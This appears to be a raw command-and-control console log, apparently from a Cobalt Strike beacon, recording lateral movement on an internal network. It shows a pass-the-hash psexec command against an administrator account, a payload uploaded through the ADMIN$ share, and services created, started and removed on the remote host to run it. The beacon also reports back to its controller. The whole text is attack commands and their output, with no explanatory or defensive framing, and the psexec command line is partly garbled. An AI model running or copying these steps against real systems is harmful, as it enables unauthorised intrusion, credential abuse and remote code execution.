 192.168.5.31 123 SYSTEM * OWA2013 artifact.exe 3028 x64 179ms
Event Log X Beacon 192.168.5.21@3556 X
[*] Uploading file YMFOcLZb.exe
[*] Opening SVCManager on 192.168.3.144.....
[*] Creating service phyC on 192.168.3.144.....
[*] Starting service phyC.....
[*] Uploading file artifact.exe
[!] Press help for extra shell commands
[*] Process artifact.exe cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.3.144.....
[*] Stoping service phyC.....
[*] Removing service phyC.....
[*] Removing file YMFOcLZb.exe.....
beacon> shell psexec.exe -hashes administrator@192.168.3.144 -c C:\Users\jerry\Desktop\artifact.exe
[*] Tasked beacon to run: psexec.exe f4 ./administrator@192.168.3.144 -c C:\Users\jerry\Desktop\artifact.exe
[+] host called home, sent: 152 bytes
[+] received output:
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.144.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file WysgdrpP.exe
[*] Opening SVCManager on 192.168.3.144.....
[*] Creating service senZ on 192.168.3.144.....
[*] Starting service senZ.....
[*] Uploading file artifact.exe